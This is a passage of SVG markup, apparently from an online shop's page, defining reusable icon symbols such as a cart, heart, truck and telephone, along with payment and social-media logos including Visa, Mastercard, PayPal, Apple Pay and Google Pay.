        <path d="M17.1587 11.1763L11.1837 17.1513C11.0289 17.3063 10.8451 17.4292 10.6427 17.5131C10.4404 17.5969 10.2235 17.6401 10.0045 17.6401C9.78547 17.6401 9.56859 17.5969 9.36626 17.5131C9.16393 17.4292 8.98011 17.3063 8.82532 17.1513L1.66699 10.0013V1.66797H10.0003L17.1587 8.8263C17.4691 9.13857 17.6433 9.56099 17.6433 10.0013C17.6433 10.4416 17.4691 10.864 17.1587 11.1763Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M5.83301 5.83203H5.84301" stroke="currentColor" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="location" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
        <path d="M21 10C21 17 12 23 12 23C12 23 3 17 3 10C3 7.61305 3.94821 5.32387 5.63604 3.63604C7.32387 1.94821 9.61305 1 12 1C14.3869 1 16.6761 1.94821 18.364 3.63604C20.0518 5.32387 21 7.61305 21 10Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 13C13.6569 13 15 11.6569 15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10C9 11.6569 10.3431 13 12 13Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="heart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
        <path d="M20.8401 4.61012C20.3294 4.09912 19.7229 3.69376 19.0555 3.4172C18.388 3.14064 17.6726 2.99829 16.9501 2.99829C16.2276 2.99829 15.5122 3.14064 14.8448 3.4172C14.1773 3.69376 13.5709 4.09912 13.0601 4.61012L12.0001 5.67012L10.9401 4.61012C9.90843 3.57842 8.50915 2.99883 7.05012 2.99883C5.59109 2.99883 4.19181 3.57842 3.16012 4.61012C2.12843 5.64181 1.54883 7.04108 1.54883 8.50012C1.54883 9.95915 2.12843 11.3584 3.16012 12.3901L4.22012 13.4501L12.0001 21.2301L19.7801 13.4501L20.8401 12.3901C21.3511 11.8794 21.7565 11.2729 22.033 10.6055C22.3096 9.93801 22.4519 9.2226 22.4519 8.50012C22.4519 7.77763 22.3096 7.06222 22.033 6.39476C21.7565 5.7273 21.3511 5.12087 20.8401 4.61012Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="21" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.29167 2.08333C7.0154 2.08333 6.75045 2.19308 6.5551 2.38843C6.35975 2.58378 6.25 2.84873 6.25 3.125C6.25 3.40127 6.35975 3.66622 6.5551 3.86157C6.75045 4.05692 7.0154 4.16667 7.29167 4.16667H9.375C9.65127 4.16667 9.91622 4.05692 10.1116 3.86157C10.3069 3.66622 10.4167 3.40127 10.4167 3.125C10.4167 2.84873 10.3069 2.58378 10.1116 2.38843C9.91622 2.19308 9.65127 2.08333 9.375 2.08333H7.29167ZM5.08196 0.915291C5.66801 0.32924 6.46286 0 7.29167 0H9.375C10.2038 0 10.9987 0.32924 11.5847 0.915291C11.9174 1.248 12.1674 1.64802 12.3213 2.08333H13.5417C14.3705 2.08333 15.1653 2.41257 15.7514 2.99862C16.3374 3.58468 16.6667 4.37953 16.6667 5.20833V17.7083C16.6667 18.5371 16.3374 19.332 15.7514 19.918C15.1653 20.5041 14.3705 20.8333 13.5417 20.8333H3.125C2.2962 20.8333 1.50134 20.5041 0.915291 19.918C0.32924 19.332 0 18.5371 0 17.7083V5.20833C0 4.37953 0.32924 3.58468 0.915291 2.99862C1.50134 2.41257 2.2962 2.08333 3.125 2.08333H4.34539C4.4993 1.64802 4.74924 1.248 5.08196 0.915291ZM4.34539 4.16667H3.125C2.84873 4.16667 2.58378 4.27641 2.38843 4.47176C2.19308 4.66711 2.08333 4.93207 2.08333 5.20833V17.7083C2.08333 17.9846 2.19308 18.2495 2.38843 18.4449C2.58378 18.6403 2.84873 18.75 3.125 18.75H13.5417C13.8179 18.75 14.0829 18.6403 14.2782 18.4449C14.4736 18.2495 14.5833 17.9846 14.5833 17.7083V5.20833C14.5833 4.93207 14.4736 4.66711 14.2782 4.47176C14.0829 4.27641 13.8179 4.16667 13.5417 4.16667H12.3213C12.1674 4.60198 11.9174 5.002 11.5847 5.33471C10.9987 5.92076 10.2038 6.25 9.375 6.25H7.29167C6.46286 6.25 5.66801 5.92076 5.08196 5.33471C4.74924 5.002 4.4993 4.60198 4.34539 4.16667ZM4.16667 10.4167C4.16667 9.84137 4.63304 9.375 5.20833 9.375H5.21875C5.79405 9.375 6.26042 9.84137 6.26042 10.4167C6.26042 10.992 5.79405 11.4583 5.21875 11.4583H5.20833C4.63304 11.4583 4.16667 10.992 4.16667 10.4167ZM7.29167 10.4167C7.29167 9.84137 7.75804 9.375 8.33333 9.375H11.4583C12.0336 9.375 12.5 9.84137 12.5 10.4167C12.5 10.992 12.0336 11.4583 11.4583 11.4583H8.33333C7.75804 11.4583 7.29167 10.992 7.29167 10.4167ZM4.16667 14.5833C4.16667 14.008 4.63304 13.5417 5.20833 13.5417H5.21875C5.79405 13.5417 6.26042 14.008 6.26042 14.5833C6.26042 15.1586 5.79405 15.625 5.21875 15.625H5.20833C4.63304 15.625 4.16667 15.1586 4.16667 14.5833ZM7.29167 14.5833C7.29167 14.008 7.75804 13.5417 8.33333 13.5417H11.4583C12.0336 13.5417 12.5 14.008 12.5 14.5833C12.5 15.1586 12.0336 15.625 11.4583 15.625H8.33333C7.75804 15.625 7.29167 15.1586 7.29167 14.5833Z" fill="currentColor"/>
    </symbol>
    <symbol id="search-icon" width="15" height="15" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0_4427_7687)">
            <path d="M9 0C13.9706 0 18 4.02944 18 9C18 11.125 17.2618 13.0766 16.0303 14.6162L19.707 18.293L19.7764 18.3691C20.0962 18.7619 20.073 19.3411 19.707 19.707C19.3411 20.073 18.7619 20.0962 18.3691 19.7764L18.293 19.707L14.6162 16.0303C13.0766 17.2618 11.125 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0ZM9 2C5.134 2 2 5.134 2 9C2 12.866 5.134 16 9 16C10.8905 16 12.6047 15.2492 13.8643 14.0312C13.8884 14.0006 13.9151 13.9716 13.9434 13.9434C13.9716 13.9151 14.0006 13.8884 14.0312 13.8643C15.2492 12.6047 16 10.8905 16 9C16 5.134 12.866 2 9 2Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_4427_7687">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>

    <symbol id="wrench" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
        <path d="M8.38838 3.71738C8.27269 3.83541 8.20788 3.9941 8.20788 4.15937C8.20788 4.32464 8.27269 4.48333 8.38838 4.60136L9.39864 5.61162C9.51667 5.72731 9.67536 5.79212 9.84063 5.79212C10.0059 5.79212 10.1646 5.72731 10.2826 5.61162L12.6631 3.23119C12.9805 3.93281 13.0767 4.71453 12.9386 5.47217C12.8006 6.22981 12.4349 6.92739 11.8904 7.47194C11.3458 8.0165 10.6482 8.38216 9.8906 8.5202C9.13296 8.65825 8.35124 8.56212 7.64962 8.24462L3.28655 12.6077C3.03536 12.8589 2.69467 13 2.33943 13C1.98419 13 1.6435 12.8589 1.39231 12.6077C1.14112 12.3565 1 12.0158 1 11.6606C1 11.3053 1.14112 10.9646 1.39231 10.7134L5.75538 6.35038C5.43788 5.64876 5.34175 4.86704 5.4798 4.1094C5.61784 3.35176 5.9835 2.65418 6.52806 2.10962C7.07261 1.56507 7.77019 1.19941 8.52783 1.06136C9.28547 0.92332 10.0672 1.01945 10.7688 1.33695L8.39469 3.71107L8.38838 3.71738Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>

    <symbol id="share" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16" fill="none">
      <path d="M11 5.33398C12.1046 5.33398 13 4.43855 13 3.33398C13 2.22941 12.1046 1.33398 11 1.33398C9.89543 1.33398 9 2.22941 9 3.33398C9 4.43855 9.89543 5.33398 11 5.33398Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3 10C4.10457 10 5 9.10457 5 8C5 6.89543 4.10457 6 3 6C1.89543 6 1 6.89543 1 8C1 9.10457 1.89543 10 3 10Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M11 14.668C12.1046 14.668 13 13.7725 13 12.668C13 11.5634 12.1046 10.668 11 10.668C9.89543 10.668 9 11.5634 9 12.668C9 13.7725 9.89543 14.668 11 14.668Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M4.72656 9.00781L9.2799 11.6611" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M9.27323 4.33984L4.72656 6.99318" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>


    <symbol id="cart" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_4370_6657)">
         <path d="M7.50033 18.3337C7.96056 18.3337 8.33366 17.9606 8.33366 17.5003C8.33366 17.0401 7.96056 16.667 7.50033 16.667C7.04009 16.667 6.66699 17.0401 6.66699 17.5003C6.66699 17.9606 7.04009 18.3337 7.50033 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M16.6663 18.3337C17.1266 18.3337 17.4997 17.9606 17.4997 17.5003C17.4997 17.0401 17.1266 16.667 16.6663 16.667C16.2061 16.667 15.833 17.0401 15.833 17.5003C15.833 17.9606 16.2061 18.3337 16.6663 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M0.833008 0.833008H4.16634L6.39967 11.9913C6.47588 12.375 6.6846 12.7196 6.9893 12.9649C7.29399 13.2102 7.67526 13.3405 8.06634 13.333H16.1663C16.5574 13.3405 16.9387 13.2102 17.2434 12.9649C17.5481 12.7196 17.7568 12.375 17.833 11.9913L19.1663 4.99967H4.99967" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_4370_6657">
                <rect width="20" height="20" fill="transparent"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="heart_full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M17.3666 3.84319C16.941 3.41736 16.4356 3.07956 15.8794 2.84909C15.3232 2.61862 14.727 2.5 14.1249 2.5C13.5229 2.5 12.9267 2.61862 12.3705 2.84909C11.8143 3.07956 11.3089 3.41736 10.8833 3.84319L9.99994 4.72652L9.1166 3.84319C8.25686 2.98344 7.0908 2.50045 5.87494 2.50045C4.65908 2.50045 3.49301 2.98344 2.63327 3.84319C1.77353 4.70293 1.29053 5.86899 1.29053 7.08485C1.29053 8.30071 1.77353 9.46678 2.63327 10.3265L3.5166 11.2099L9.99994 17.6932L16.4833 11.2099L17.3666 10.3265C17.7924 9.90089 18.1302 9.39553 18.3607 8.83932C18.5912 8.2831 18.7098 7.68693 18.7098 7.08485C18.7098 6.48278 18.5912 5.88661 18.3607 5.33039C18.1302 4.77418 17.7924 4.26882 17.3666 3.84319Z"
              fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="truck" xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none">
        <path d="M13.2727 1H1V11.6359H13.2727V1Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M13.2725 5.09375H16.5452L18.9997 7.5482V11.6389H13.2725V5.09375Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M4.68217 15.7275C5.81185 15.7275 6.72763 14.8117 6.72763 13.6821C6.72763 12.5525 5.81185 11.6367 4.68217 11.6367C3.5525 11.6367 2.63672 12.5525 2.63672 13.6821C2.63672 14.8117 3.5525 15.7275 4.68217 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.3179 15.7275C16.4476 15.7275 17.3634 14.8117 17.3634 13.6821C17.3634 12.5525 16.4476 11.6367 15.3179 11.6367C14.1882 11.6367 13.2725 12.5525 13.2725 13.6821C13.2725 14.8117 14.1882 15.7275 15.3179 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="telephone" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <path d="M17.9678 13.9791V16.3877C17.9687 16.6113 17.9229 16.8327 17.8333 17.0375C17.7438 17.2424 17.6124 17.4263 17.4476 17.5775C17.2828 17.7286 17.0883 17.8437 16.8765 17.9154C16.6647 17.987 16.4402 18.0136 16.2175 17.9935C13.7469 17.725 11.3737 16.8808 9.28865 15.5286C7.34875 14.2959 5.70406 12.6512 4.47136 10.7113C3.11448 8.61679 2.27006 6.23206 2.00652 3.75036C1.98645 3.52834 2.01284 3.30457 2.084 3.0933C2.15515 2.88203 2.26952 2.6879 2.41981 2.52325C2.57011 2.35861 2.75304 2.22706 2.95696 2.13699C3.16088 2.04691 3.38132 2.00029 3.60425 2.00008H6.0129C6.40254 1.99624 6.78028 2.13422 7.07572 2.3883C7.37116 2.64237 7.56413 2.99521 7.61866 3.38103C7.72032 4.15185 7.90886 4.9087 8.18068 5.63713C8.2887 5.9245 8.31208 6.23682 8.24804 6.53707C8.18401 6.83732 8.03525 7.11292 7.81938 7.33121L6.79972 8.35087C7.94267 10.3609 9.60696 12.0252 11.617 13.1682L12.6367 12.1485C12.855 11.9326 13.1306 11.7839 13.4308 11.7198C13.7311 11.6558 14.0434 11.6792 14.3308 11.7872C15.0592 12.059 15.816 12.2476 16.5869 12.3492C16.9769 12.4042 17.333 12.6007 17.5877 12.9012C17.8423 13.2017 17.9776 13.5853 17.9678 13.9791Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="copy" xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
      <path d="M17.2449 7.31641H9.12238C8.12551 7.31641 7.31738 8.12453 7.31738 9.12141V17.2439C7.31738 18.2408 8.12551 19.0489 9.12238 19.0489H17.2449C18.2418 19.0489 19.0499 18.2408 19.0499 17.2439V9.12141C19.0499 8.12453 18.2418 7.31641 17.2449 7.31641Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.7075 12.7325H2.805C2.32628 12.7325 1.86718 12.5423 1.52867 12.2038C1.19017 11.8653 1 11.4062 1 10.9275V2.805C1 2.32628 1.19017 1.86718 1.52867 1.52867C1.86718 1.19017 2.32628 1 2.805 1H10.9275C11.4062 1 11.8653 1.19017 12.2038 1.52867C12.5423 1.86718 12.7325 2.32628 12.7325 2.805V3.7075" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="account" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
      <path d="M16.6663 17.5V15.8333C16.6663 14.9493 16.3152 14.1014 15.69 13.4763C15.0649 12.8512 14.2171 12.5 13.333 12.5H6.66634C5.78229 12.5 4.93444 12.8512 4.30932 13.4763C3.6842 14.1014 3.33301 14.9493 3.33301 15.8333V17.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10.0003 9.16667C11.8413 9.16667 13.3337 7.67428 13.3337 5.83333C13.3337 3.99238 11.8413 2.5 10.0003 2.5C8.15938 2.5 6.66699 3.99238 6.66699 5.83333C6.66699 7.67428 8.15938 9.16667 10.0003 9.16667Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="facebook" viewBox="0 0 24 24">
      <g clip-path="url(#clip0_2861_8167)">
        <path d="M12.0088 0C5.38143 0 0.00878906 5.37264 0.00878906 12C0.00878906 17.6275 3.88335 22.3498 9.11007 23.6467V15.6672H6.63567V12H9.11007V10.4198C9.11007 6.33552 10.9585 4.4424 14.9685 4.4424C15.7288 4.4424 17.0406 4.59168 17.5773 4.74048V8.06448C17.2941 8.03472 16.8021 8.01984 16.191 8.01984C14.2235 8.01984 13.4632 8.76528 13.4632 10.703V12H17.3829L16.7094 15.6672H13.4632V23.9122C19.4051 23.1946 24.0093 18.1354 24.0093 12C24.0088 5.37264 18.6362 0 12.0088 0Z" fill="currentColor"/>
      </g>
      <defs>
        <clipPath id="clip0_2861_8167">
          <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
        </clipPath>
      </defs>
    </symbol>
    <symbol id="linkedin">
        <g clip-path="url(#clip0_2861_8162)">
            <path d="M22.2322 0H1.78066C0.800977 0 0.00878906 0.773438 0.00878906 1.72969V22.2656C0.00878906 23.2219 0.800977 24 1.78066 24H22.2322C23.2119 24 24.0088 23.2219 24.0088 22.2703V1.72969C24.0088 0.773438 23.2119 0 22.2322 0ZM7.1291 20.4516H3.5666V8.99531H7.1291V20.4516ZM5.34785 7.43438C4.2041 7.43438 3.28066 6.51094 3.28066 5.37187C3.28066 4.23281 4.2041 3.30937 5.34785 3.30937C6.48691 3.30937 7.41035 4.23281 7.41035 5.37187C7.41035 6.50625 6.48691 7.43438 5.34785 7.43438ZM20.4604 20.4516H16.9025V14.8828C16.9025 13.5562 16.8791 11.8453 15.051 11.8453C13.1994 11.8453 12.9182 13.2937 12.9182 14.7891V20.4516H9.36504V8.99531H12.7775V10.5609H12.8244C13.2979 9.66094 14.4604 8.70938 16.19 8.70938C19.7947 8.70938 20.4604 11.0813 20.4604 14.1656V20.4516Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_2861_8162">
                <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="apple_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 512 210.2" xml:space="preserve">
<path id="XMLID_34_" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1c6-7.3,16.5-12.5,25-12.9
	C103.4,10,99.5,19.8,93.6,27.1 M102.3,40.9c-13.9-0.8-25.8,7.9-32.4,7.9c-6.7,0-16.8-7.5-27.8-7.3c-14.3,0.2-27.6,8.3-34.9,21.2
	c-15,25.8-3.9,64,10.6,85c7.1,10.4,15.6,21.8,26.8,21.4c10.6-0.4,14.8-6.9,27.6-6.9c12.9,0,16.6,6.9,27.8,6.7
	c11.6-0.2,18.9-10.4,26-20.8c8.1-11.8,11.4-23.3,11.6-23.9c-0.2-0.2-22.4-8.7-22.6-34.3c-0.2-21.4,17.5-31.6,18.3-32.2
	C123.3,42.9,107.7,41.3,102.3,40.9 M182.6,11.9v155.9h24.2v-53.3h33.5c30.6,0,52.1-21,52.1-51.4c0-30.4-21.1-51.2-51.3-51.2H182.6z
	 M206.8,32.3h27.9c21,0,33,11.2,33,30.9c0,19.7-12,31-33.1,31h-27.8V32.3z M336.6,169c15.2,0,29.3-7.7,35.7-19.9h0.5v18.7h22.4V90.2
	c0-22.5-18-37-45.7-37c-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9c14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8
	c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169z M343.1,150.5c-12.9,0-21.1-6.2-21.1-15.7c0-9.8,7.9-15.5,23-16.4
	l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5z M425.1,210.2c23.6,0,34.7-9,44.4-36.3L512,54.7h-24.6l-28.5,92.1h-0.5
	l-28.5-92.1h-25.3l41,113.5l-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2c-1.9,0-5.6-0.2-7.1-0.4v18.7C417.3,210,423.3,210.2,425.1,210.2z
	"/>
</symbol>
    <symbol id="mastercard" width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="Vector">
            <path id="Left" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C10.0584 13.1852 8.51276 13.806 6.82377 13.806C3.05511 13.806 0 10.7154 0 6.90299C0 3.09057 3.05511 0 6.82377 0C8.51276 0 10.0584 0.620752 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#ED0006"/>
            <path id="Right" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C12.7172 10.8908 13.6475 9.0068 13.6475 6.90299C13.6475 4.79917 12.7172 2.91517 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#F9A000"/>
            <path id="Middle" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 1.64844C12.7172 2.91457 13.6476 4.79856 13.6476 6.90236C13.6476 9.00617 12.7172 10.8902 11.25 12.1563C9.78287 10.8902 8.85254 9.00617 8.85254 6.90236C8.85254 4.79856 9.78287 2.91457 11.25 1.64844Z"
                  fill="#FF5E00"/>
        </g>
    </symbol>
    <symbol id="visa" width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect id="BASE" x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
        <path id="visa-logo" fill-rule="evenodd" clip-rule="evenodd"
              d="M11.1253 16.2582H9.00494L7.41495 10.1924C7.33949 9.91334 7.17925 9.66667 6.94354 9.5504C6.35531 9.25823 5.70712 9.0257 5 8.90843V8.6749H8.41567C8.88708 8.6749 9.24064 9.0257 9.29957 9.43313L10.1245 13.8086L12.2438 8.6749H14.3052L11.1253 16.2582ZM15.4838 16.2582H13.4813L15.1302 8.6749H17.1327L15.4838 16.2582ZM19.7234 10.7757C19.7823 10.3673 20.1359 10.1337 20.5483 10.1337C21.1965 10.0751 21.9026 10.1924 22.4919 10.4835L22.8454 8.85081C22.2562 8.61727 21.608 8.5 21.0198 8.5C19.0762 8.5 17.662 9.55041 17.662 11.0082C17.662 12.1173 18.6637 12.6996 19.3708 13.0504C20.1359 13.4002 20.4305 13.6338 20.3716 13.9835C20.3716 14.5082 19.7823 14.7418 19.1941 14.7418C18.4869 14.7418 17.7798 14.5669 17.1327 14.2747L16.7791 15.9085C17.4862 16.1996 18.2512 16.3169 18.9584 16.3169C21.1376 16.3745 22.4919 15.3251 22.4919 13.75C22.4919 11.7665 19.7234 11.6502 19.7234 10.7757ZM29.5 16.2582L27.91 8.6749H26.2022C25.8486 8.6749 25.4951 8.90843 25.3772 9.25823L22.4329 16.2582H24.4943L24.9058 15.1502H27.4386L27.6743 16.2582H29.5ZM26.4968 10.7171L27.085 13.5751H25.4361L26.4968 10.7171Z"
              fill="#172B85"/>
    </symbol>
    <symbol id="google_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 80 38.1" style="enable-background:new 0 0 80 38.1;" xml:space="preserve">
<style type="text/css">
  .st0{fill:#5F6368;}
  .st1{fill:#4285F4;}
  .st2{fill:#34A853;}
  .st3{fill:#FBBC04;}
  .st4{fill:#EA4335;}
</style>
            <path class="st0" d="M37.8,19.7V29h-3V6h7.8c1.9,0,3.7,0.7,5.1,2c1.4,1.2,2.1,3,2.1,4.9c0,1.9-0.7,3.6-2.1,4.9c-1.4,1.3-3.1,2-5.1,2  L37.8,19.7L37.8,19.7z M37.8,8.8v8h5c1.1,0,2.2-0.4,2.9-1.2c1.6-1.5,1.6-4,0.1-5.5c0,0-0.1-0.1-0.1-0.1c-0.8-0.8-1.8-1.3-2.9-1.2  L37.8,8.8L37.8,8.8z"/>
            <path class="st0" d="M56.7,12.8c2.2,0,3.9,0.6,5.2,1.8s1.9,2.8,1.9,4.8V29H61v-2.2h-0.1c-1.2,1.8-2.9,2.7-4.9,2.7  c-1.7,0-3.2-0.5-4.4-1.5c-1.1-1-1.8-2.4-1.8-3.9c0-1.6,0.6-2.9,1.8-3.9c1.2-1,2.9-1.4,4.9-1.4c1.8,0,3.2,0.3,4.3,1v-0.7  c0-1-0.4-2-1.2-2.6c-0.8-0.7-1.8-1.1-2.9-1.1c-1.7,0-3,0.7-3.9,2.1l-2.6-1.6C51.8,13.8,53.9,12.8,56.7,12.8z M52.9,24.2  c0,0.8,0.4,1.5,1,1.9c0.7,0.5,1.5,0.8,2.3,0.8c1.2,0,2.4-0.5,3.3-1.4c1-0.9,1.5-2,1.5-3.2c-0.9-0.7-2.2-1.1-3.9-1.1  c-1.2,0-2.2,0.3-3,0.9C53.3,22.6,52.9,23.3,52.9,24.2z"/>
            <path class="st0" d="M80,13.3l-9.9,22.7h-3l3.7-7.9l-6.5-14.7h3.2l4.7,11.3h0.1l4.6-11.3H80z"/>
            <path class="st1" d="M25.9,17.7c0-0.9-0.1-1.8-0.2-2.7H13.2v5.1h7.1c-0.3,1.6-1.2,3.1-2.6,4v3.3H22C24.5,25.1,25.9,21.7,25.9,17.7z"/>
            <path class="st2" d="M13.2,30.6c3.6,0,6.6-1.2,8.8-3.2l-4.3-3.3c-1.2,0.8-2.7,1.3-4.5,1.3c-3.4,0-6.4-2.3-7.4-5.5H1.4v3.4  C3.7,27.8,8.2,30.6,13.2,30.6z"/>
            <path class="st3" d="M5.8,19.9c-0.6-1.6-0.6-3.4,0-5.1v-3.4H1.4c-1.9,3.7-1.9,8.1,0,11.9L5.8,19.9z"/>
            <path class="st4" d="M13.2,9.4c1.9,0,3.7,0.7,5.1,2l0,0l3.8-3.8c-2.4-2.2-5.6-3.5-8.8-3.4c-5,0-9.6,2.8-11.8,7.3l4.4,3.4  C6.8,11.7,9.8,9.4,13.2,9.4z"/>
    </symbol>
    <symbol id="paypal" x="0px" y="0px" viewBox="0 0 124 33" group="logo">
        <path fill="#253B80" d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
            h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
            c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
            h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"></path>
        <path fill="#253B80" d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
            c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
            c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
            c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
            c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
            c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"></path>
        <path fill="#253B80" d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
            c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
            c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
            "></path>
        <path fill="#179BD7" d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
            h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
            c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
